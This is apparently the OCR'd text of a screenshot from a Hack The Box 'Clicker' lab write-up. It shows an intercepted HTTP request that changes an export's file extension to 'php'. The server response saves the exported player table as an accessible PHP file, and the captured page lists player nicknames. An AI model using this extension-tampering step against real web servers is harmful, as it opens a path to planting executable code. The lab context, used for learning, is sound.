 Send
Cancel
<
>
Follow redirection
Request
Pretty
Raw
Hex
\n
1 POST /export.php HTTP/1.1
2 Host: clicker.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*
;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 31
9 Origin: http://clicker.htb
10 Connection: close
11 Referer:
http://clicker.htb/admin.php?msg=Data%20has%20been%20saved%20in%20exports/top_p
layers_x4l7jjps.txt
12 Cookie: PHPSESSID=n6itvdtl4p26ac6cccsmvu0hre
13 Upgrade-Insecure-Requests: 1
14
15 threshold=1000000&extension=php
Response
Pretty
Raw
Hex
Render
\n
1 HTTP/1.1 302 Found
2 Date: Wed, 22 Nov 2023 13:11:43 GMT
3 Server: Apache/2.4.52 (Ubuntu)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /admin.php?msg=Data has been saved in
exports/top_players_f75tthfc.php
8 Content-Length: 0
9 Connection: close
10 Content-Type: text/html; charset=UTF-8
11
12
Mozilla Firefox
Clicker - The Game
clicker.htb/exports/top_playe
clicker.htb/exports/top_players_f75tthfc.php
php file is accessible
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
Google Hacking DB
OffSec
Nickname Clicks Level
qwe 0 0
admin 999999999999999999 999999999
ButtonLover99 10000000 100
Paol 2776354 75
Th3Br0 87947322 1